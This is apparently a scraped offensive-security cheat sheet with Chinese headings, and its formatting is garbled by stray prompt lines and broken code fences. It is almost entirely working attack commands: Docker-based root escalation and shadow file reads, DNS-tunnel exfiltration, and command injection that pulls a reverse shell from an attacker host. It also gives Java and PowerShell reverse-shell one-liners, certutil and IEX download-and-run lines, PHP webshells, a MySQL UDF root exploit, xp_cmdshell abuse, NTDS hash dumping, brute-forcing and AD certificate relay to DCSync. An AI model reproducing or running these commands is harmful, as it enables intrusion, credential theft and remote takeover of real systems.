ek@victum:~$ mkdir docker-test
ek@victum:~$ cd docker-test

ek@victum:~$ cat > Dockerfile
FROM debian:wheezy

ENV WORKDIR /stuff

RUN mkdir -p $WORKDIR

VOLUME [ $WORKDIR ]

WORKDIR $WORKDIR
<< EOF

ek@victum:~$ docker build -t my-docker-image .
ek@victum:~$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c \
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh
whoami
# root

ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'

通过DNS隧道绕过防火墙```

Tunneling Data and Commands Over DNS to Bypass Firewalls

dnscat2 supports "download" and "upload" commands for getting files (data and programs) to and from # the victim’s host.

server (attacker)

$ apt-get update $ apt-get -y install ruby-dev git make g++ $ gem install bundler $ git clone https://github.com/iagox86/dnscat2.git $ cd dnscat2/server $ bundle install $ ruby ./dnscat2.rb dnscat2> New session established: 16059 dnscat2> session -i 16059

client (victum)

https://downloads.skullsecurity.org/dnscat2/

https://github.com/lukebaggett/dnscat2-powershell

$ dnscat --host

root@kitploit:~
### 编译汇编代码```
nasm -f elf32 simple32.asm -o simple32.o
ld -m elf_i386 simple32.o simple32

nasm -f elf64 simple.asm -o simple.o
ld simple.o -o simple

通过非交互式Shell进行内网横向移动```

generate ssh key with shell

$ wget -O - -q "http://domain.tk/sh.php?cmd=whoami" $ wget -O - -q "http://domain.tk/sh.php?cmd=ssh-keygen -f /tmp/id_rsa -N "" " $ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa"

add tempuser at attacker ps

$ useradd -m tempuser $ mkdir /home/tempuser/.ssh && chmod 700 /home/tempuser/.ssh $ wget -O - -q "http://domain.tk/sh.php?cmd=cat /tmp/id_rsa" > /home/tempuser/.ssh/authorized_keys $ chmod 700 /home/tempuser/.ssh/authorized_keys $ chown -R tempuser:tempuser /home/tempuser/.ssh

create reverse ssh shell

$ wget -O - -q "http://domain.tk/sh.php?cmd=ssh -i /tmp/id_rsa -o StrictHostKeyChecking=no -R 127.0.0.1:8080:192.168.20.13:8080 -N -f tempuser@<attacker_ip>"

root@kitploit:~
### Patator 是一个多用途暴力破解工具```
# git clone https://github.com/lanjelot/patator.git /usr/share/patator

# SMTP bruteforce
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst
$ patator smtp_login host=192.168.17.129 user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 helo='ehlo 192.168.17.128' user=FILE1 password=FILE0 0=/usr/share/john/password.lst 1=/usr/share/john/usernames.lst
$ patator smtp_login host=192.168.17.129 user=Ololena password=FILE0 0=/usr/share/john/password.lst -x ignore:fgrep='incorrect password or account name'

通过 Gotty 的 Metasploit Web 终端```

$ service postgresql start $ msfdb init $ apt-get install golang $ mkdir /root/gocode $ export GOPATH=/root/gocode $ go get github.com/yudai/gotty $ gocode/bin/gotty -a 127.0.0.1 -w msfconsole

open in browser http://127.0.0.1:8080

root@kitploit:~
### 通过POST RCE获取完整shell```
attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Bwhoami&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl -i -s -k  -X 'POST' --data-binary $'IP=%3Becho+%27%3C%3Fphp+system%28%24_GET%5B%22cmd%22%5D%29%3B+%3F%3E%27+%3E+..%2Fshell.php&submit=submit' 'http://victum.tk/command.php'

attacker:~$ curl http://victum.tk/shell.php?cmd=id

# download reverse shell to server (phpshell.php)
http://victum.tk/shell.php?cmd=php%20-r%20%27file_put_contents%28%22phpshell.php%22,%20fopen%28%22http://attacker.tk/phpshell.txt%22,%20%27r%27%29%29;%27

# run nc and execute phpshell.php
attacker:~$ nc -nvlp 1337

Exiftool - 在文件中读取和写入元信息```

$ wget http://www.sno.phy.queensu.ca/~phil/exiftool/Image-ExifTool-10.13.tar.gz $ tar xzf Image-ExifTool-10.13.tar.gz $ cd Image-ExifTool-10.13 $ perl Makefile.PL $ make $ ./exiftool main.gif

root@kitploit:~
### 在Win7上通过Admin反向shell获取SYSTEM权限```
msfvenom –p windows/shell_reverse_tcp LHOST=192.168.56.102 –f exe > danger.exe

#show account settings
net user <login>

# download psexec to kali
https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

# upload psexec.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.102/PsExec.exe" >> script.ps1
echo $client.DownloadFile($targetlocation,"psexec.exe") >> script.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

# upload danger.exe file onto the victim machine with powershell script
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/danger.exe" >> script2.ps1
echo $client.DownloadFile($targetlocation,"danger.exe") >> script2.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script2.ps1

# UAC bypass from precompiled binaries:
https://github.com/hfiref0x/UACME

# upload https://github.com/hfiref0x/UACME/blob/master/Compiled/Akagi64.exe to victim pc with powershell
echo $client = New-Object System.Net.WebClient > script2.ps1
echo $targetlocation = "http://192.168.56.102/Akagi64.exe" >> script3.ps1
echo $client.DownloadFile($targetlocation,"Akagi64.exe") >> script3.ps1
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script3.ps1

# create listener on kali
nc -lvp 4444

# Use Akagi64 to run the danger.exe file with SYSTEM privileges
Akagi64.exe 1 C:\Users\User\Desktop\danger.exe

# create listener on kali
nc -lvp 4444

# The above step should give us a reverse shell with elevated privileges
# Use PsExec to run the danger.exe file with SYSTEM privileges
psexec.exe –i –d –accepteula –s danger.exe

在Win7上使用标准用户反向shell获取SYSTEM```

https://technet.microsoft.com/en-us/security/bulletin/dn602597.aspx #ms15-051 https://www.fireeye.com/blog/threat-research/2015/04/probable_apt28_useo.html https://www.exploit-db.com/exploits/37049/

check the list of patches applied on the target machine

to get the list of Hotfixes installed, type in the following command.

wmic qfe get wmic qfe | find "3057191"

Upload compile exploit to victim machine and run it

https://github.com/hfiref0x/CVE-2015-1701/raw/master/Compiled/Taihou64.exe

by default exploite exec cmd.exe with SYSTEM privileges, we need to change source code to run danger.exe

https://github.com/hfiref0x/CVE-2015-1701 download it and navigate to the file "main.c"

dump clear text password of the currently logged in user using wce.exe

http://www.ampliasecurity.com/research/windows-credentials-editor/ wce -w

dump hashes of other users with pwdump7

http://www.heise.de/download/pwdump.html

we can try online hash cracking tools such crackstation.net

root@kitploit:~
### 基于网站内容生成我们自己的字典文件```
$ cewl -m 4 -w dict.txt http://site.url
$ john --wordlist=dict.txt --rules --stdout

使用Nmap暴力破解DNS记录```

$ nmap --script dns-brute --script-args dns-brute.domain=foo.com,dns-brute.threads=6,dns-brute.hostlist=./hostfile.txt,newtargets -sS -p 80 $ nmap --script dns-brute www.foo.com

root@kitploit:~
### 使用Nmap识别WAF```
$ nmap -p 80,443 --script=http-waf-detect 192.168.56.102
$ nmap -p 80,443 --script=http-waf-fingerprint 192.168.56.102
$ wafw00f www.hamza.com

MS08-067 - 不使用Metasploit```

$ nmap -v -p 139, 445 --script=smb-check-vulns --script-args=unsafe=1 192.168.31.205 $ searchsploit ms08-067 $ python /usr/share/exploitdb/platforms/windows/remote/7132.py 192.168.31.205 1

root@kitploit:~
### 使用SQUID代理进行Nikto扫描```
$ nikto -useproxy http://squid_ip:3128 -h http://target_ip

在 bash 中劫持二进制文件的完整路径以执行自己的代码```

$ function /usr/bin/foo () { /usr/bin/echo "It works"; } $ export -f /usr/bin/foo $ /usr/bin/foo

It works ;)

root@kitploit:~
### 通过以root权限运行的MySQL进行本地权限提升```
# Mysql Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)
$ wget 0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;
mysql> select do_system('echo "root:passwd" | chpasswd > /tmp/out; chown user:user /tmp/out');

user:~$ su -
Password:
user:~# whoami
root
root:~# id
uid=0(root) gid=0(root) groups=0(root)

使用 patator 暴力破解 SSH 登录```

root:~# patator ssh_login host=192.168.0.18 user=FILE0 password=FILE1 0=word.txt 1=word.txt -x ignore:mesg='Authentication failed.'

root@kitploit:~
### 使用 LD_PRELOAD 向程序注入功能```
$ wget https://github.com/jivoi/pentest/ldpreload_shell.c
$ gcc -shared -fPIC ldpreload_shell.c -o ldpreload_shell.so
$ sudo -u user LD_PRELOAD=/tmp/ldpreload_shell.so /usr/local/bin/somesoft

利用 OpenSSH 用户枚举计时攻击```

https://github.com/c0r3dump3d/osueta

$ ./osueta.py -H 192.168.1.6 -p 22 -U root -d 30 -v yes $ ./osueta.py -H 192.168.10.22 -p 22 -d 15 -v yes –dos no -L userfile.txt

root@kitploit:~
### 通过格式正确的HTTP请求使用ReDuh创建TCP电路```
# https://github.com/sensepost/reDuh

# step 1
# upload reDuh.jsp to victim server
$ http://192.168.10.50/uploads/reDuh.jsp

# step 2
# run reDuhClient on attacker
$ java -jar reDuhClient.jar http://192.168.10.50/uploads/reDuh.jsp

# step 3
# connecting to management port with nc
$ nc -nvv 127.0.0.1 1010

# step 4
# forward localport to remote port with tunnel
[createTunnel] 7777:172.16.0.4:3389

# step 5
# connect to localhost with rdp
$ /usr/bin/rdesktop -g 1024x768 -P -z -x l -k en-us -r sound:off localhost:7777

Jenkins 反向Shell```

String host="localhost"; int port=8044; String cmd="cmd.exe"; Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

root@kitploit:~
# Powershell Reverse Shell

修改IP和端口 / 受限版本```
$sm=(New-Object Net.Sockets.TCPClient('192.168.1.11',9001)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}

下载文件到目标机器```

cmd /c certutil -urlcache -split -f http://127.0.0.1/shell.exe c:\Temp\shell.exe && C:\temp\shell.exe

root@kitploit:~

powershell -v 2 -exec bypass IEX(New-Object Net.WebClient).downloadString("http://127.0.0.1/shell.ps1")

root@kitploit:~
# MSSQL攻击
## 服务发现
**Nmap**```
nmap -sU --script=ms-sql-info 192.168.1.108 192.168.1.156

MetaSploit``` msf > use auxiliary/scanner/mssql/mssql_ping

root@kitploit:~
Enumeration
将以其他方式收集的用户密码合并到一个字典中,用于枚举域中的 MSSQL 机器。

**Nmap**```
nmap -n -sV -Pn -vv -p<PORT> --script=banner,ms-sql-empty-password,ms-sql-dac,ms-sql-dump-hashes,ms-sql-info,ms-sql-ntlm-info,vulners -oA <IP>_mssql.txt <IP>
nmap -p 445 --script ms-sql-brute --script-args mssql.instance-all,userdb=user.txt,passdb=pass.txt 192.168.1.1
nmap -p 1433 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.1.1
Hydra
hydra -L userlist_sqlbrute.txt -P quick_password_spray.txt -f -o output.ms-sql -u <IP> -s <PORT>

MetaSploit``` msf > use auxiliary/admin/mssql/mssql_enum msf > use auxiliary/scanner/mssql/mssql_login Set it up PASS_FILE and RHOSTS.

root@kitploit:~
**PowerUpSQL**```
Invoke-SQLAuditWeakLoginPw

FScrack``` python FScrack.py -h 192.168.1 -p 1433 -d pass.txt

root@kitploit:~
## 利用
**Nmap**```
nmap -p 445 --script ms-sql-discover,ms-sql-empty-password,ms-sql-xp-cmdshell 192.168.1.10
nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="whoami" 192.168.1.10

MetaSploit``` msf > auxiliary/admin/mssql/mssql_exec msf > auxiliary/admin/mssql/mssql_sql Rebound msf > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set PAYLOAD windows/meterpreter/reverse_tcp

root@kitploit:~
**MSDAT**
以上所有内容都可以仅使用MSDAT进行测试。
<br>
获取一个shell```
msdat.py xpcmdshell -s $SERVER -p $PORT -U $USER -P $PASSWORD --shell
mssql_shell python script

python mssql_shell.py 脚本``` Usage : mssql_shell Change MSSQL_SERVE , MSSQL_USERNAME and MSSQL_PASSWORD

root@kitploit:~
**Sqsh**
<br>
连接到服务```
sqsh -S mssql -D MyDB -U DOMAIN\\testuser -P MyTestingClearPassword1

然后``` exec sp_configure ‘show advanced options’, 1 go reconfigure go exec sp_configure ‘xp_cmdshell’, 1 go reconfigure go xp_cmdshell 'dir C:' go

root@kitploit:~
# C&C

## Merlin

编译并运行服务器```
$ cd merlin/cmd/merlinserver
$ go build
$ sudo ./merlinServer-Linux-x64 -i 192.168.1.11 -p 8443

编译代理``` $ cd merlin/cmd/merlinagent $ sudo GOOS=windows GOARCH=386 go build

root@kitploit:~
生成证书```
$ cd merlin/data/x509
$ openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=lab.com" -days 365

Koadic```

$ cd koadic $ ./koadic /
_ _ | | | | _____ __ _ | || | ___ | |/ / _ \ / |/ _ ||.| / __| | / (o) | (| | (_| ||.|| ( ||__^/ _,|_,||:| ___| |:| ==8==/ 8 O

root@kitploit:~
    -{ COM Command & Control }-
  Windows Post-Exploitation Tools
         Endless Intellect

        ~[ Version:  0xA ]~
        ~[ Stagers:    5 ]~
        ~[ Implants:  33 ]~

(koadic: sta/js/mshta)$ info

root@kitploit:~
    NAME        VALUE               REQ     DESCRIPTION     
    -----       ------------        ----    -------------   
    SRVHOST     192.168.1.11        yes     Where the stager should call home
    SRVPORT     9999                yes     The port to listen for stagers on
    EXPIRES                         no      MM/DD/YYYY to stop calling home
    KEYPATH                         no      Private key for TLS communications
    CERTPATH                        no      Certificate for TLS communications
    MODULE                          no      Module to run once zombie is staged

(koadic: sta/js/mshta)$ set SRVPORT 1245 [+] SRVPORT => 1245 (koadic: sta/js/mshta)$ run [+] Spawned a stager at http://192.168.1.11:1245/c26qp [!] Don't edit this URL! (See: 'help portfwd') [>] mshta http://192.168.1.11:1245/c26qp

root@kitploit:~
# PHP 微型 Webshell```
<?= ($_=@$_GET[0]).$_(@$_GET[1]); //http://127.0.0.1/shell.php?0=system&1=ls
<?=`$_GET[0]`?> //http://127.0.0.1/shell.php??0=command

下载文件到受害机```

bitsadmin /transfer mydownloadjob /download /priority normal ^http://example.com/filename.zip C:\Users\username\Downloads\filename.zip

root@kitploit:~
# Internal Monolog
在不触碰 LSASS 的情况下检索 NTLM 哈希

https://github.com/eladshamir/Internal-Monologue

# NTDS - 域控制器
转储和枚举 NTDS.dit - 一个包含 Active Directory 用户信息的文件(哈希!)。```
powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\temp' q q"

Dump hashes``` /usr/bin/impacket-secretsdump -system SYSTEM -security SECURITY -ntds ntds.dit local

root@kitploit:~
# 使用 nc 的交互式 shell```
rlwrap nc -nlvp PORT

技巧与提示

RCE POC

我们可以使用以下技巧作为RCE POC(在某些渗透测试中,客户要求对RCE POC进行有限测试)。

Ping

渗透测试机器```bash tcpdump -nni -e icmp[icmptype] == 8

root@kitploit:~
在漏洞利用运行时```bash
ping <Attacker-IP>

你可以使用 -c 参数指定 ping 的数量。如果收到 ICMP 请求,则实现 RCE。

Curl

使用 POST 请求执行命令并接收数据。```bash curl -d "$(id)" 127.0.0.1:9988

root@kitploit:~
接收数据```bash
nc -nlvp 9988

Burpsuite Collaborator

使用 burpcollaborator 作为 POC

  • Linux```bash curl <burp-collaborator.com>
root@kitploit:~
* Windows```bash
mshta <burp-collaborator.com>
下载工具

Rubeus.exe asktgt /user: /certificate: /ptt Rubeus.exe asktgt /user:dc1$ /certificate:MIIRdQIBAzC...mUUXS /ptt

Now you can use the TGT to perform a DCSync

mimikatz> lsadump::dcsync /user:krbtgt

root@kitploit:~
  • 版本 2: NTLM Relay + Mimikatz + Kekeo ```powershell impacket> python3 ./examples/ntlmrelayx.py -t http://10.10.10.10/certsrv/certfnsh.asp -smb2support --adcs --template DomainController

    Mimikatz

    mimikatz> misc::efs /server:dc.lab.local /connect: /noauth

    Kekeo

    kekeo> base64 /input:on kekeo> tgt::ask /pfx: /user:dc$ /domain:lab.local /ptt

    Mimikatz

    mimikatz> lsadump::dcsync /user:krbtgt

    root@kitploit:~
  • 版本 3:Kerberos 中继 ```ps1

    Setup the relay

    sudo krbrelayx.py --target http://CA/certsrv -ip attacker_IP --victim target.domain.local --adcs --template Machine

    Run mitm6

    sudo mitm6 --domain domain.local --host-allowlist target.domain.local --relay CA.domain.local -v

    root@kitploit:~
  • 版本 4: ADCSPwn - 需要在域控制器上运行 WebClient 服务。默认情况下,此服务未安装。 ```powershell https://github.com/bats3c/ADCSPwn adcspwn.exe --adcs --port [local port] --remote [computer] adcspwn.exe --adcs cs.pwnlab.local adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --port 9001 adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --output C:\Temp\cert_b64.txt adcspwn.exe --adcs cs.pwnlab.local --remote dc.pwnlab.local --username pwnlab.local\mranderson --password The0nly0ne! --dc dc.pwnlab.local

    ADCSPwn arguments

    adcs - This is the address of the AD CS server which authentication will be relayed to. secure - Use HTTPS with the certificate service. port - The port ADCSPwn will listen on. remote - Remote machine to trigger authentication from. username - Username for non-domain context. password - Password for non-domain context. dc - Domain controller to query for Certificate Templates (LDAP). unc - Set custom UNC callback path for EfsRpcOpenFileRaw (Petitpotam) . output - Output path to store base64 generated crt.

    root@kitploit:~
  • 版本5: Certipy ESC8 ```ps1 certipy relay -ca 172.16.19.100

    root@kitploit:~